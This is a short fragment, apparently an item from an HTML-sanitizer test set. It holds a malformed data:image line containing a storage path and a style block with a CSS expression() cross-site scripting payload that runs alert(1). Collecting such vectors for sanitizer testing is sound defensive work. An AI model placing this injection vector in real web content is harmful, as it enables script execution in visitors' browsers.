 <style>
#main{background:url();width:expression(if(!window.x
){alert(1);window.x=1})}
</style>